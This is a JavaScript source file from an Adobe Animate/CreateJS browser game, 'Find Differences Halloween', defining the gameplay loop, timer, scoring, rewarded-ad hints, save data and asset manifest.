	this.instance_3.parent = this;

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_3},{t:this.instance_2},{t:this.mainmenu},{t:this.subscoreapi},{t:this.instance_1},{t:this.total_txt},{t:this.instance}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.WinScreen, new cjs.Rectangle(0,0,1280,720), null);


(lib.GamePlay = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var gameplay = this;
		var playingLevel = gamevars(0).playingLevel;
		var items = [];
		var allowedTime = 120 * 24;
		var score = 0;
		var level;
		this.alpha = 0;
		var item_found = 0;
		var larrs = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16];
		var gamepaused = false;
		createjs.Tween.get(gameplay, {
			useTicks: true
		}).wait(1).call(createLevel);
		function createLevel() {
			var lvl_str = "Level" + larrs[playingLevel];
			level = new lib[lvl_str];
			gameplay.cont.addChildAt(level, 0);
		
			createjs.Tween.get(gameplay, {
				useTicks: true
			}).to({}, 1).call(initLevel);
		}
		function updateTime() {
			if (gamepaused) {
				return;
			}
			allowedTime--;
			if (allowedTime < 0) {
				playSFX("OverSound");
				removeThis();
				gamevars(0).sobj.scores[playingLevel] = score;
				gv.saveGame();
				gamevars(3, new lib.GameOver());
				return;
				allowedTime = 0;
			}
			gameplay.timeTxt.text = "" + getTimeString(Math.round(allowedTime / 24));
		}
		function updateHud() {
			if (score < 0) {
				score = 0;
			}
			gameplay.lvlTxt.text = "LEVEL: " + playingLevel;
			gameplay.scoreTxt.text = "SCORE: " + score;
			gameplay.timeTxt.text = "" + getTimeString(Math.round(allowedTime / 24));
		}
		function removeThis() {
			gamevars(7, [onMouseClick]);
			gamevars(29, [updateTime]);
			createjs.Tween.removeAllTweens();
			gamevars(4, gameplay);
		}
		function initLevel() {
			getItems();
			gamevars(6, [onMouseClick]);
			gamevars(28, [updateTime]);
			updateHud();
			gameplay.alpha = 1;
			gameplay.cont.cover.mouseEnabled = gameplay.cont.cover.mouseChildren = false;
		
		}
		function removeSameCircle(str) {
			var s = "";
			s = str.slice(0, 7);
			for (var i = items.length - 1; i >= 0; i--) {
				var itm = items[i];
				if (itm.getName().indexOf(s) >= 0) {
					itm.alpha = 1;
					items.splice(i, 1);
				}
			}
		}
		function checkItem(itm, event) {
			var str = itm.getName();
			for (var i = items.length - 1; i >= 0; i--) {
				if (items[i].getName() == str) {
					items[i].alpha = 1;
					//items[i].scaleX = items[i].scaleY = 1;
					items.splice(i, 1);
					score += 500;
		
					updateHud();
					var p = gameplay.globalToLocal(event.stageX, event.stageY);
					var particleEffect = new lib.ParticalEffect();
					particleEffect["frameNum"] = 0;
					particleEffect["numParts"] = 20;
					gameplay.addChild(particleEffect);
					particleEffect.x = p.x;
					particleEffect.y = p.y;
					particleEffect.gotoAndStop(1);
					playSFX("RightClic");
					item_found++;
		
					removeSameCircle(str);
		
					break;
				}
			}
			gameplay.diffTxt.text = items.length / 2;
			/*if (item_found == 5) {
				createLevelUp();
				playSFX("LevelMatch");
			}*/
			items
			if (items.length == 0) {
				createLevelUp();
				playSFX("LevelMatch");
			}
		}
		
		function onYesSurr() {
			removeThis();
			gamevars(3, new lib.IntroScreen());
		}
		function nextCall() {
			onYesSurr();
		}
		
		function pauseGame() {
			gamepaused = true;
		}
		function resumeGame() {
			gamepaused = false;
		}
		function onMouseClick(event) {
			switch (event.target.getName()) {
				case "nextNR":
					gameplay.removeChild(gv.ac);
					resumeGame();
					break;
				case "pauseBtn":
					pauseGame();
					var pscreen = new lib.PauseScreen();
					pscreen.resumeGame = resumeGame;
					gamevars(3, pscreen);
					break;
				case "mainMenuBtn":
					gamevars(42, [nextCall]);
					break;
				case "hintButton":
					pauseGame();
					gv.showRewardAd(showHintInfo, rewardFailedFunctoin);
					break;
			}
			var tar_clip = event.target;
			if (tar_clip != null && tar_clip instanceof createjs.MovieClip) {
				checkItem(tar_clip, event);
				return;
			}
			if (event.target.name != null && event.target.name.indexOf("bg") >= 0) {
				var pa = new createjs.Point(event.stageX, event.stageY);
				trace("clock on bg", pa);
				if (pa.y > 0) {
					addWrongMc(pa);
					playSFX("WrongClick");
				}
			}
		}
		function addHintMc(pos, par) {
			var h = new lib.HintMC();
			h.x = pos.x;
			h.y = pos.y;
			par.addChild(h);
		
		}
		function drawHitArea(itm) {
			var r = itm.getBounds();
			var g = new createjs.Graphics();
			g.setStrokeStyle(1);
			g.beginStroke("#000000");
			g.beginFill("red");
			g.drawRect(r.x, r.y, r.width, r.height);
			var sh = new createjs.Shape(g);
			itm.hitArea = sh;
		}
		
		function getItems() {
			var itm;
			for (var i = 0; i < level.numChildren; i++) {
				itm = level.getChildAt(i);
				if (itm instanceof createjs.MovieClip) {
					items.push(itm);
					itm.alpha = 0;
					drawHitArea(itm);
					itm.mouseChildren = false;
				}
				else {
					itm.name = "bg";
				}
			}
			gameplay.diffTxt.text = items.length / 2;
			trace("length of items", items.length);
			randomizeArray(items);
		}
		var wtime = 100;
		function createLevelUp(arg = null) {
			pauseGame();
			if (arg != null) {
				arg.parent.removeChild(arg);
			}
			var bonusMc;
			if (allowedTime > 0) {
				wtime = 0;
				bonusMc = new lib.BonusMC();
				playSFX("HintBonus");
				bonusMc.txt.text = "TIME BONUS\n" + (Math.round(allowedTime / 24) * 10);
				bonusMc.txt1.text = "TIME BONUS\n" + (Math.round(allowedTime / 24) * 10);
				bonusMc.x = 640;
				bonusMc.y = 360;
				score += Math.round(allowedTime / 24) * 10;
				updateHud();
				allowedTime = 0;
				gameplay.addChild(bonusMc);
				FadeItemTween(bonusMc, createLevelUp, [bonusMc]);
				return;
			}
			if (wtime) {
				wtime = 0;
				createjs.Tween.get("", {
					useTicks: true
				}).wait(40).call(createLevelUp, [null]);
				return;
			}
			gamevars(0).sobj.scores[playingLevel] = score;
			if (playingLevel == gamevars(0).sobj.currentLevel) {
				gamevars(0).sobj.currentLevel++;
			}
			gamevars(0).playingLevel++;
			gamevars(0).saveGame();
			removeThis();
			if (gamevars(0).totalLevels == playingLevel) {
				gamevars(3, new lib.WinScreen());
			}
			else {
				gamevars(3, new lib.LevelUp());
			}
		}
		
		function FadeItemTween(itm, callBack, args) {
			createjs.Tween.removeTweens(itm);
			//itm.scaleX = 1;
			//itm.scaleY = 1;
			createjs.Tween.get(itm, {
				useTicks: true
			}).to({
				alpha: 0.5,
				scaleX: 1.2,
				scaleY: 1.2
			}, 40).call(callBack, args);
		}
		
		function addWrongMc(p) {
			var wrong_mc = new lib.WrongMC();
			p = gameplay.globalToLocal(p.x, p.y);
			wrong_mc.x = p.x;
			wrong_mc.y = p.y;
			wrong_mc.alpha = 0.5;
		
			gameplay.addChild(wrong_mc);
			createjs.Tween.get(wrong_mc, {
				useTicks: true
			}).to({
				alpha: 0.6,
				scaleX: 1.2,
				scaleY: 1.2
			}, 6).to({
				alpha: 0.6,
				scaleX: 1,
				scaleY: 1
			}, 6).to({
				scaleX: 1.2,
				scaleY: 1.2,
				alpha: 0
			}, 12).call(removeWrongMc, [wrong_mc]);
		}
		
		function removeWrongMc(mc) {
			mc.parent.removeChild(mc);
			score -= 200;
			updateHud();
		}
		function rewardFailedFunctoin() {
			var ac = new lib.AwardNResult();
			gameplay.addChild(ac);
			gv.ac = ac;
		}
		function showHintInfo() {
			if (gv.adServed()) {
				resumeGame();
				updateHud();
				var itm = items[0];
				var itma;
				for (var itm2 of items) {
					if (itm2 != itm && (itm2.name.indexOf(itm.name) >= 0 || itm.name.indexOf(itm2.name) >= 0)) {
						itma = itm2;
					}
				}
				var pa = itm.parent;
				addHintMc(itm, pa);
				addHintMc(itma, pa);
				playSFX("HintS");
			}
		}
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

	// Layer 1
	this.diffTxt = new cjs.Text("5", "40px 'Passion One'", "#99FFFF");
	this.diffTxt.name = "diffTxt";
	this.diffTxt.textAlign = "center";
	this.diffTxt.lineHeight = 42;
	this.diffTxt.lineWidth = 56;
	this.diffTxt.parent = this;
	this.diffTxt.setTransform(640,540.4,1.26,1.26);

	this.instance = new lib.Symbol3();
	this.instance.parent = this;
	this.instance.setTransform(640,564.8,0.9,0.9);

	this.cont = new lib.sdX21();
	this.cont.name = "cont";
	this.cont.parent = this;
	this.cont.setTransform(29.8,64.2,0.95,0.95,0,0,0,0.1,0);

	this.timeTxt = new cjs.Text("12:00", "35px 'Passion One'", "#99FFFF");
	this.timeTxt.name = "timeTxt";
	this.timeTxt.textAlign = "center";
	this.timeTxt.lineHeight = 37;
	this.timeTxt.lineWidth = 109;
	this.timeTxt.parent = this;
	this.timeTxt.setTransform(589.5,642.4,1.2,1.2);

	this.lvlTxt = new cjs.Text("LEVEL: 12", "35px 'Passion One'", "#99FFFF");
	this.lvlTxt.name = "lvlTxt";
	this.lvlTxt.textAlign = "center";
	this.lvlTxt.lineHeight = 37;
	this.lvlTxt.lineWidth = 137;
	this.lvlTxt.parent = this;
	this.lvlTxt.setTransform(398.1,642.4,1.2,1.2);

	this.scoreTxt = new cjs.Text("SCORE: 200", "35px 'Passion One'", "#99FFFF");
	this.scoreTxt.name = "scoreTxt";
	this.scoreTxt.textAlign = "center";
	this.scoreTxt.lineHeight = 37;
	this.scoreTxt.lineWidth = 205;
	this.scoreTxt.parent = this;
	this.scoreTxt.setTransform(161.6,642.4,1.2,1.2);

	this.instance_1 = new lib.Bitmap18();
	this.instance_1.parent = this;
	this.instance_1.setTransform(499.6,630.3);

	this.instance_2 = new lib.Bitmap18();
	this.instance_2.parent = this;
	this.instance_2.setTransform(305.6,630.3);

	this.instance_3 = new lib.Bitmap17();
	this.instance_3.parent = this;
	this.instance_3.setTransform(31.6,630.3);

	this.hintButton = new lib.sdX23();
	this.hintButton.name = "hintButton";
	this.hintButton.parent = this;
	this.hintButton.setTransform(840.5,672.2,0.981,0.981,0,0,0,0.6,0.2);
	new cjs.ButtonHelper(this.hintButton, 0, 1, 2, false, new lib.sdX23(), 3);

	this.pauseBtn = new lib.sdX40();
	this.pauseBtn.name = "pauseBtn";
	this.pauseBtn.parent = this;
	this.pauseBtn.setTransform(1002.8,665.2,0.529,0.528);
	new cjs.ButtonHelper(this.pauseBtn, 0, 1, 2, false, new lib.sdX40(), 3);

	this.instance_4 = new lib.sdX33();
	this.instance_4.parent = this;
	this.instance_4.setTransform(1075,665.5,0.529,0.528,0,0,0,0.7,0.7);

	this.instance_5 = new lib.sdX26();
	this.instance_5.parent = this;
	this.instance_5.setTransform(1146.9,665.5,0.529,0.528,0,0,0,0.7,0.7);

	this.mainMenuBtn = new lib.sdX11();
	this.mainMenuBtn.name = "mainMenuBtn";
	this.mainMenuBtn.parent = this;
	this.mainMenuBtn.setTransform(1218.6,665.3,0.528,0.528,0,0,0,0.5,0.2);
	new cjs.ButtonHelper(this.mainMenuBtn, 0, 1, 2, false, new lib.sdX11(), 3);

	this.instance_6 = new lib.Bitmap19();
	this.instance_6.parent = this;
	this.instance_6.setTransform(16,614);

	this.instance_7 = new lib.Background();
	this.instance_7.parent = this;
	this.instance_7.setTransform(0,-1);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.instance_7},{t:this.instance_6},{t:this.mainMenuBtn},{t:this.instance_5},{t:this.instance_4},{t:this.pauseBtn},{t:this.hintButton},{t:this.instance_3},{t:this.instance_2},{t:this.instance_1},{t:this.scoreTxt},{t:this.lvlTxt},{t:this.timeTxt},{t:this.cont},{t:this.instance},{t:this.diffTxt}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.GamePlay, new cjs.Rectangle(0,-1,1280,720.1), null);


// stage content:
(lib.find_differences_halloween = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// timeline functions:
	this.frame_0 = function() {
		this.stop();
		var $$ = 'abc';
		var gameObject = {
			stage: this.stage,
			gameid: "0d7bb4b2",
			gamename: "Find Differences Halloween",
			upsarg: "halloweendiffs02",
			sponsor: "https://www.lofgames.com",
			trife: [1, 2, 3, $, $$],
			wgnx: 12345,
			lib: lib,
			stw: 1280,
			sth: 720,
			websiteid: 2,
			totalLevels: 16,
			wgameid: 1
		};
		gamevars(1, [gameObject]);
		gamevars(0).saveGame = function () {
			gamevars(26, ["sharedObject", JSON.stringify(gamevars(0).sobj)]);
		}
		if (gamevars(27, ["sharedObject"]) == null) {
			gamevars(0).sobj = {
				currentLevel: 1,
				scores: [],
				musicVolume: 1,
				sfxVolume: 1
			};
			gamevars(0).saveGame();
		}
		else {
		
			gamevars(0).sobj = JSON.parse(gamevars(27, ["sharedObject"]));
		}
		gamevars(0).totalScore = function () {
			var totalscore = 0;
			for (var val of gamevars(0).sobj.scores) {
				if (!isNaN(val)) {
					totalscore += val;
				}
			}
			return totalscore;
		}
		
		gamevars(3, new lib.IntroScreen());
		playMusic("BGSound", 0.3);
		if (gv.sndPause == true) {
			puaseSoundMusic();
		}
		establishSessionHighscore();
		
		
		gamevars(43);
		gv.showRewardAd = function (passFunction, failFunction) {
			gv.startAd = Number(new Date());
			gv.rewardFailedFunction = failFunction;
			var str = "" + window.location.href;
			if (str.indexOf('gamedistribution.com') >= 0) {
				addLoaderMC();
				gv.rewardFunction = passFunction;
				if (gdsdk !== 'undefined' && gdsdk.showAd !== 'undefined') {
					gdsdk.showAd('rewarded')
						.then(response => {})
						.
					catch (error => {
						failFunction();
		
					});
				}
			}
			else {
				gamevars(42, [passFunction, true]);
			}
		};
		gv.adServed = function () {
			
			var str = "" + window.location.href;
			if (str.indexOf('.gamedistribution.com') < 0) {
				var timeTaken = Number(new Date()) - gv.startAd;
				if (timeTaken < 6000) {
					gv.rewardFailedFunction.call(null);
					gamevars(43);
					return false;
				}
				else {
					return true;
				}
			}
			return true;
		};
	}

	// actions tween:
	this.timeline.addTween(cjs.Tween.get(this).call(this.frame_0).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = null;
// library properties:
lib.properties = {
	id: '76EB2D71BF4D3841B17B75BD0AEF479E',
	width: 1280,
	height: 720,
	fps: 24,
	color: "#99FF33",
	opacity: 1.00,
	manifest: [
		{src:"images/find_differences_halloween_atlas_P_.png?1662445272262", id:"find_differences_halloween_atlas_P_"},
		{src:"images/find_differences_halloween_atlas_P_2.png?1662445272263", id:"find_differences_halloween_atlas_P_2"},
		{src:"images/find_differences_halloween_atlas_P_3.png?1662445272263", id:"find_differences_halloween_atlas_P_3"},
		{src:"images/find_differences_halloween_atlas_P_4.png?1662445272264", id:"find_differences_halloween_atlas_P_4"},
		{src:"images/find_differences_halloween_atlas_P_5.png?1662445272265", id:"find_differences_halloween_atlas_P_5"},
		{src:"sounds/BGSound.mp3?1662445272491", id:"BGSound"},
		{src:"sounds/DownSound.mp3?1662445272491", id:"DownSound"},
		{src:"sounds/HintBonus.mp3?1662445272491", id:"HintBonus"},
		{src:"sounds/HintS.mp3?1662445272491", id:"HintS"},
		{src:"sounds/LevelMatch.mp3?1662445272491", id:"LevelMatch"},
		{src:"sounds/OverSound.mp3?1662445272491", id:"OverSound"},
		{src:"sounds/RightClic.mp3?1662445272491", id:"RightClic"},
		{src:"sounds/WrongClick.mp3?1662445272491", id:"WrongClick"}
	],
	preloads: []
};



// bootstrap callback support:

(lib.Stage = function(canvas) {
	createjs.Stage.call(this, canvas);
}).prototype = p = new createjs.Stage();

p.setAutoPlay = function(autoPlay) {
	this.tickEnabled = autoPlay;
}
p.play = function() { this.tickEnabled = true; this.getChildAt(0).gotoAndPlay(this.getTimelinePosition()) }
p.stop = function(ms) { if(ms) this.seek(ms); this.tickEnabled = false; }
p.seek = function(ms) { this.tickEnabled = true; this.getChildAt(0).gotoAndStop(lib.properties.fps * ms / 1000); }
p.getDuration = function() { return this.getChildAt(0).totalFrames / lib.properties.fps * 1000; }

p.getTimelinePosition = function() { return this.getChildAt(0).currentFrame / lib.properties.fps * 1000; }

an.bootcompsLoaded = an.bootcompsLoaded || [];
if(!an.bootstrapListeners) {
	an.bootstrapListeners=[];
}

an.bootstrapCallback=function(fnCallback) {
	an.bootstrapListeners.push(fnCallback);
	if(an.bootcompsLoaded.length > 0) {
		for(var i=0; i<an.bootcompsLoaded.length; ++i) {
			fnCallback(an.bootcompsLoaded[i]);
		}
	}
};

an.compositions = an.compositions || {};
an.compositions['76EB2D71BF4D3841B17B75BD0AEF479E'] = {
	getStage: function() { return exportRoot.getStage(); },
	getLibrary: function() { return lib; },
	getSpriteSheet: function() { return ss; },
	getImages: function() { return img; }
};

an.compositionLoaded = function(id) {
	an.bootcompsLoaded.push(id);
	for(var j=0; j<an.bootstrapListeners.length; j++) {
		an.bootstrapListeners[j](id);
	}
}

an.getComposition = function(id) {
	return an.compositions[id];
}



})(createjs = createjs||{}, AdobeAn = AdobeAn||{});
var createjs, AdobeAn;